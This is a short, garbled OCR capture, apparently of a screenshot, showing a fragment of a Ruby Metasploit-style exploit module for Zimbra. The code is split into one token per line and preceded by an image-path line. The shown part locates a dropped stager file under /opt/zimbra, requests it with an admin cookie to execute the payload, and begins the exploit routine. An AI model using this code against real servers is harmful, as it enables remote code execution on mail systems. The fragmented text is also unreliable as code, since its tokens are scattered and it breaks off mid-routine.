
/opt/zimbra/ -regex '.*downloads/.*
#
{
stager_name
[
0.
.
.
-
4
]
}
.*java' -type f)"
)
print_status
(
"Executing payload on 
/downloads/
#{
stager_name
}
"
)
    res 
=
send_request_cgi
(
{
'uri'
=
>
normalize_uri
(
target_uri
,
"/downloads/
#
{
stager_name
}
"
)
,
'cookie'
=
>
 admin_cookie

}
)
end
def
 exploit

@ent_data
=
rand_text_alpha_lower
(
4.
.8
)
@ssl
=
 datastore
[
'SSL'
]
    datastore
[
'SSL'
]
=
false
Timeout
.
timeout
(
datastore
[
'HTTPDELAY'
]
)